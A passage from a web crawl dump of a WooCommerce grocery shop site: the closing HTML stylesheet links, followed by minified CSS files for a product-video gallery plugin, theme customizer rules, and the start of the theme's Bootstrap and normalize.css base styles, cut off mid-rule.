data-minify="1" rel='stylesheet' id='freshfood-woocommerce-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_custom_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='magnific-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' type='text/css' media='all' /><link rel="stylesheet" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"><link rel='stylesheet' id='elementor-post-21988-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/fme_pgifw.css?ver=1709613242
body_size: 344
content:
.magnify{position:relative}.large{width:75px;height:75px;position:absolute;border-radius:10%;box-shadow:0 0 0 1px rgba(255,255,255,.85),0 0 1px 1px rgba(0,0,0,.25),inset 0 0 40px 2px rgba(0,0,0,.25);display:none}.secondary-slider{width:79%;float:right;margin-left:1%}.fme_small{display:block!important}.fme_img-popup{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(38,40,52,.9);text-align:center;display:none;z-index:9999999999999;animation:pop-in;animation-duration:0.5s;-webkit-animation:pop-in 0.5s;-moz-animation:pop-in 0.5s;-ms-animation:pop-in 0.5s}.fme_img-popup img{position:absolute;top:50%;display:inline-block;transform:translate(-50%,-50%)}.close-lightbox{position:absolute;top:10px;right:20%;width:40px;height:40px;padding:0 10px;color:#fff;font-size:50px;z-index:99;cursor:pointer}.lightboxfadeout{animation:fadeout;animation-duration:0.5s;-webkit-animation:fadeout 0.5s;-moz-animation:fadeout 0.5s;-ms-animation:fadeout 0.5s}@keyframes pop-in{0%{opacity:0;transform:scale(.1)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes pop-in{0%{opacity:0;-webkit-transform:scale(.1)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes pop-in{0%{opacity:0;-moz-transform:scale(.1)}100%{opacity:1;-moz-transform:scale(1)}}@keyframes fadeout{100%{opacity:0;transform:scale(.1)}0%{opacity:1;transform:scale(1)}}@-webkit-keyframes fadeout{100%{opacity:0;-webkit-transform:scale(.1)}0%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes fadeout{100%{opacity:0;-moz-transform:scale(.1)}0%{opacity:1;-moz-transform:scale(1)}}.fme_pgifw_right_bottom{top:3px;right:5px;font-size:22px;padding-left:10px;padding-right:0;border-radius:10%;width:28px;height:35px;line-height:1;z-index:999999;position:absolute}.fme_pgisfw_thumbnail{height:inherit!important}.fme_zoom{display:inline-block;position:relative}.fme_zoom img{display:block}.fme_zoom img::selection{background-color:transparent}.splide__list{width:100%;left:0;cursor:pointer}.fme_fvg_video{width:100%;height:400px;margin:auto;display:block;border:none}.fmefvgpopup-btn,.close-btn{margin:5px 4px 5px 5px;cursor:pointer}.fmefvgpopup-btn:hover{color:#fff;background-color:#000}.fmefvg_video_popup{display:none;width:100%;height:100vh;margin:auto;position:fixed;top:0;boxshadow:10px 10px 10px 10px #000}.fme_popup-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:800px;height:auto;max-width:-webkit-fill-available}.fmefv_shop_thumnail{border-style:none;vertical-align:top;max-width:100%}#video-popup-container{z-index:996}@media only screen and (max-width:786px){.fme_video_size{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212
body_size: 3415
content:
.bg-gray.cart-table-block{padding:0 30px 0 0!important}.woocommerce .product-remove{text-align:right}.woocommerce .product-remove a.remove{color:#828282!important;font-weight:400!important;font-size:32px}.woocommerce .product-remove a.remove:hover{color:red!important;background:none!important}.woocommerce table.shop_table thead{display:none}.woocommerce table.shop_table.woocommerce-cart-form__contents{border:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td{border:none;width:100%;text-align:center;border-top:1px solid #E9E9E9!important;padding-top:25px;padding-bottom:25px}.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:100px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-name{width:100%;text-align:left}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{width:100%;text-align:right}.woocommerce-cart-form__contents span.woocommerce-Price-amount.amount{font-weight:700;font-size:22px}.cart-table-block h1,.cart-collaterals h1{padding-left:20px;padding-top:5px;padding-bottom:5px;text-transform:capitalize}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove a{display:inline-block}.product-quantity button{background:none;border:none;font-size:20px;float:left;padding:5px}.woocommerce .cart-table-block .quantity .qty{background:rgba(0,0,0,0);border:none;font-size:18px;width:auto;float:left;-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.woocommerce .cart-table-block .quantity input::-webkit-outer-spin-button,.woocommerce .cart-table-block .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart-table-block .quantity input[type=number]{-moz-appearance:textfield}.cart-table-block .product-name a{font-size:18px;font-weight:700}.woocommerce .cart-collaterals table.shop_table{border:none}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{border:none!important}.woocommerce .cart-collaterals table.shop_table tr th{font-size:18px;color:#000}.woocommerce .cart-collaterals table.shop_table tr th,.woocommerce .cart-collaterals table.shop_table tr td{border-top:1px solid #E9E9E9!important;padding-top:20px;padding-bottom:20px;font-family:'Roboto',sans-serif;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr td{text-align:right}.woocommerce .cart-collaterals table.shop_table tr td span{text-align:right;color:#000!important}.woocommerce .cart-collaterals table.shop_table tr.cart-subtotal span,.woocommerce .cart-collaterals table.shop_table tr.tax-total span,.woocommerce .cart-collaterals table.shop_table tr.order-total span{font-size:18px;font-weight:500!important}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button{padding-top:15px!important;padding-bottom:15px!important}.woocommerce .cart-collaterals table.shop_table tr.cart.items th,.woocommerce .cart-collaterals table.shop_table tr.cart.items td{padding-top:15px!important;padding-bottom:5px!important;font-size:16px;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr.delivery td,.woocommerce .cart-collaterals table.shop_table tr.delivery th{padding-top:5px!important;padding-bottom:15px!important;border-top:none!important;font-size:16px;font-weight:400}@media(max-width:767px){.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce td.product-quantity{height:50px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:0!important}}h1,h2,h3{font-family:"Roboto Slab"}.post-type-archive .product-block .name,.tax-product_cat .product-block .name{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;line-height:127.19%;color:#000;text-align:left}.post-type-archive .meta p,.tax-product_cat .meta p{font-family:Roboto Slab;font-weight:400;font-size:15px;line-height:127.19%;text-align:left}.post-type-archive .woocommerce-Price-amount .tax-product_cat .woocommerce-Price-amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:25.4365px;line-height:127.19%;color:#3E99B5!important;text-align:left!important}.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:18px;line-height:117.4%;text-align:center;text-transform:uppercase;color:#FFF}.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:left}.post-type-archive .sidebar-left,.tax-product_cat .sidebar-left{border:0}.post-type-archive .sidebar-left aside .product_list_widget,.tax-product_cat .sidebar-left aside .product_list_widget{display:flex;flex-wrap:wrap}.post-type-archive .sidebar-left aside .product_list_widget li,.tax-product_cat .sidebar-left aside .product_list_widget li{max-width:calc(100% / 5);flex:0 0 calc(100% / 5)}.post-type-archive .sidebar-left aside .product_list_widget li a,.tax-product_cat .sidebar-left aside .product_list_widget li a{display:flex;flex-direction:column}.post-type-archive .sidebar-left aside .product_list_widget li a img,.tax-product_cat .sidebar-left aside .product_list_widget li a img{margin:0}.post-type-archive .sidebar-left aside .product_list_widget li a .product-title,.tax-product_cat .sidebar-left aside .product_list_widget li a .product-title{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;max-width:150px;width:100%;margin-top:15px;margin-bottom:5px}.post-type-archive .product_list_widget li .star-rating,.tax-product_cat .product_list_widget li .star-rating{width:100%;max-width:180px;height:16px!important;min-height:10px;position:relative;display:block!important;width:100%;margin-bottom:10px!important}.post-type-archive .woocommerce .star-rating:before,.tax-product_cat .woocommerce .star-rating:before{font-size:14px}.post-type-archive .woocommerce .star-rating span,.tax-product_cat .woocommerce .star-rating span{padding-top:18px}.post-type-archive .woocommerce .star-rating span:before,.tax-product_cat .woocommerce .star-rating span:before{font-size:14px}.post-type-archive .product_list_widget li .amount,.tax-product_cat .product_list_widget li .amount{padding-top:0}.post-type-archive.woocommerce ul.product_list_widget li .amount,.tax-product_cat.woocommerce ul.product_list_widget li .amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;color:#3E99B5}.post-type-archive .sidebar .widget .widget-title,.tax-product_cat .sidebar .widget .widget-title{border:0;text-align:center;font-family:Unna;font-style:normal;font-weight:400;font-size:36px;line-height:117.4%;color:#000}.sidebar .widget .widget-title>span{text-transform:capitalize}.post-type-archive .sidebar .widget .widget-title>span:after,.tax-product_cat .sidebar .widget .widget-title>span:after{background:transparent}.pbr-footer{margin-top:150px!important}.post-type-archive .products-bottom-wrap,.tax-product_cat .products-bottom-wrap{border:0;text-align:center;display:flex;justify-content:center;padding-bottom:70px;margin-bottom:70px;border-bottom:1px solid #E9E9E9;margin-top:30px}.post-type-archive .products-bottom-wrap .woocommerce-result-count,.tax-product_cat .products-bottom-wrap .woocommerce-result-count{display:none}.post-type-archive-product .product-type-simple,.tax-product_cat .product-type-simple{margin-bottom:30px!important}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{font-family:Unna;font-style:normal;font-weight:400;font-size:24px;line-height:117.4%;color:#000;height:auto;opacity:.3}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.next{display:none}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul span.current,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li span.current{opacity:1}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{border:0;display:flex;align-items:center;flex-direction:row-reverse;margin-top:60px;margin-bottom:30px}.post-type-archive .order__action,.tax-product_cat .order__action{display:flex;align-items:center}.post-type-archive .products-top-wrap .woocommerce-ordering,.tax-product_cat .products-top-wrap .woocommerce-ordering{margin:0}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:17.8055px;line-height:127.19%;text-align:center;color:#FFF;top:-40px}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{border:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;color:#000;-webkit-appearance:none;padding-right:25px;padding-left:10px}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;margin-right:15px}.post-type-archive .custom__select:after,.tax-product_cat .custom__select:after{content:"\2335";position:absolute;top:0;right:10px;color:#000;font-size:20px;line-height:0;top:40%;transform:translateY(-50%);pointer-events:none}.product-block .meta ul li{text-align:left;padding-bottom:10px;font-family:'Roboto slab'}.product-block .meta ul{margin-top:20px}.post-type-archive .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.tax-product_cat .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.post-type-archive .products-grid .product-block .button-action .button-groups>div a,.tax-product_cat .products-grid .product-block .button-action .button-groups>div a{padding:0!important}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .topbar-inner #cart .mini-cart-items{right:-15px;left:inherit;top:-8px;bottom:inherit;background:#58B7D4!important;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:14px;color:#FFF;height:21px;width:21px;line-height:21px}.navbar-mega .navbar-nav>li{margin:0 30px}.navbar-mega .navbar-nav>li:last-child{margin-right:0}#pbr-masthead .navbar-mega .navbar-nav:before{display:none}#pbr-masthead .navbar-mega .navbar-nav:after{display:none}.product-block .image a,.product-block .image .product-image{padding:0}.products-grid .product-block .meta{max-width:84%;margin-left:auto;margin-right:auto}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/list_icon.png);background-position:center center!important}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/thumbnail_icon.png);background-position:center center}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:center center!important}.topbar-inner .cart-search .topbar--right{display:flex;align-items:center;justify-content:flex-end;margin-top:20px}.topbar-inner .search__wrapper #search-container{width:100%;height:auto;max-width:80%;margin-left:auto;margin-right:auto;margin-top:0!important}.topbar-inner .stickyLarge .custom-logo{width:auto}.topbar-inner .logo__wrapper .logo .custom-logo{width:auto}.topbar-inner .logo__wrapper{display:inline-block}#pbr-topbar .topbar-inner .d_flex{height:auto}.topbar-inner .search__wrapper .input-search::placeholder{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;text-align:center;color:#B6B6B6;text-align:left}.topbar-inner .search__wrapper .search_modal .form-control{border:0;padding:0}.topbar-inner .search__wrapper .search_modal .input-group{border:0;border-bottom:1px solid #000}.topbar-inner .pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:top}.pbr-topbar-v3 .tp_wishlist{margin:0 20px!important}#pbr-topbar .pbr-menu-top{padding:0 14px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin:0;padding:0}#cart .fa-shopping-cart{padding-top:0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:hover:before{background-position:0 0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{top:0}.products-top-wrap .display-mode .btn{border:0!important}.products-top-wrap .category_title{padding:0 10px}.search_modal .input-group-addon{padding:15px 0}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o:before{content:""}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o{min-height:25px;min-width:25px;background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/user_icon.png);margin-top:0;background-size:60%;background-repeat:no-repeat;background-position:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{display:inline-block;height:25px;position:relative;top:-6px;font-size:18px;font-weight:400}#cart .fa-shopping-cart:before{content:""}#cart .fa-shopping-cart{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/cart_icon.png);height:25px;width:25px;background-repeat:no-repeat}#cart .mini-cart>span{display:inline-block;height:25px}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/wishlist_icon.png)}#pbr-topbar{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.woocommerce-store-notice,p.demo_store{z-index:9999999999}.products-top-wrap .category_title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.products-top-wrap .category_title h3{font-size:20px}.products-top-wrap .category_title h1{font-size:18px}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/thumbnail_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/list_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn.active .icons-grid,.products-top-wrap .display-mode .btn:hover .icons-grid{opacity:1}.products-top-wrap .display-mode .btn.active .icons-list,.products-top-wrap .display-mode .btn:hover .icons-list{opacity:1}.products-top-wrap .display-mode .btn:hover .icons-list,.products-top-wrap .display-mode .btn.active .icons-list{background-position:center center!important}.products-top-wrap .display-mode .btn{width:40px!important}.out-of-stock-div p.out-of-stock-btn{color:red;font-size:20px!important;padding:11px 0}.outofstock .button-groups .add-cart.out-of-stock-div,.out-of-stock-product-block .button-action .out-of-stock-div{display:none}.products .outofstock .product-block .button-groups,.out-of-stock-product-block.product-block .button-groups{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.modal{z-index:9999999999!important}.modal-backdrop{z-index:999999999!important}.logged-in #pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px;line-height:1}.user-login i.fa.fa-chevron-down{font-size:14px}.user-login .dropdown-menu li>a{font-size:15px;padding-bottom:12px}@media (min-width:991px){.navbar-mega .navbar-nav>li a{font-family:Roboto Slab;font-style:normal;font-size:18px;line-height:117.4%;color:#000}#pbr-masthead .navbar-mega .navbar-nav{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#pbr-masthead.pbr-header-v3 .topbar-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-inner .search__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products-top-wrap .display-mode{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1170px){.we-invite-you h1{font-size:32px!important}}@media (max-width:992px){.products-top-wrap .display-mode .btn+.btn,.products-top-wrap .display-mode{display:none!important}}@media (max-width:768px){.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{text-align:center!important;padding-top:5px}.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail:before{content:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:15px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity:before{position:absolute;left:13px}.woocommerce-page table.cart td.actions .input-text{margin-right:0!important}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:left!important}.products-top-wrap.clearfix::after{content:none}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-top-wrap .category_title{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:100%}#main-container{margin-top:30px!important}.products-top-wrap .display-mode .btn.active .icons-list{display:none}.products.products-grid .row .grid{width:auto}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{padding:10px!important;font-size:14px}}@media (max-width:767px){.home .products-grid{-ms-flex-wrap:wrap;flex-wrap:wrap}.home .woocommerce div.product{min-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.tax-product_cat .product-type-simple{margin-bottom:0!important;margin-top:50px}.topbar-inner .d_flex{align-items:center}.topbar-inner #cart{margin-top:18px}.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.tp_wishlist ul#main-topmenu{margin-top:-4px}.woocommerce-store-notice,p.demo_store{z-index:99999999}.feature-box.separator_align_right,.feature-box.separator_align_left{text-align:center}.custom-right .feature-box .content-box,.custom-left .feature-box .content-box{justify-content:center;align-items:center}.custom-right .feature-box .fbox-image{order:1}.product-block .image a,.product-block .image .product-image{padding:0 10%}.widget-text-heading.heading-default .widget-heading{font-size:38px!important}.we-invite-you h1{font-size:30px!important}.topbar-inner .d_flex div{width:auto!important}}@media (max-width:575px){.home .woocommerce div.product{min-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.products-grid.products .row{display:-ms-grid;display:grid;-ms-grid-columns:100%;grid-template-columns:100%}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;width:100%}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{width:100%}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-bottom:0;padding-bottom:60px;margin-top:0}.products.products-grid .row .grid{margin-bottom:0px!important}.post-type-archive .product-block .name,.tax-product_cat .product-block .name,.post-type-archive .meta p,.tax-product_cat .meta p,.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price,.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:center}}@media (max-width:320px){.woocommerce-store-notice,p.demo_store{font-size:12px}}.post-type-archive .products-bottom-wrap{margin-top:0}@media screen and (max-width:992px) and (min-width:768px){.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner{align-items:center}.topbar-inner .d_flex{align-items:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.header-wrapper-inner button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas{padding:0px!important;margin:0px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin-left:30px;margin-right:30px}.pbr-topcart #cart.dropdown{position:relative;top:15px;right:8px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212
body_size: 41746
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,div,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Roboto Slab";font-size:14px;line-height:1.42857;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#2b2b2b;text-decoration:none}a:hover,a:focus{color:#80b435;text-decoration:none;outline:0}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#222}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:9.5px;margin-bottom:9.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:9.5px;margin-bottom:9.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:26px}h2,.h2{font-size:21px}h3,.h3{font-size:16px}h4,.h4{font-size:12px}h5,.h5{font-size:12px}h6,.h6{font-size:11px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:64%}mark,.mark{background-color:transparent;padding:0 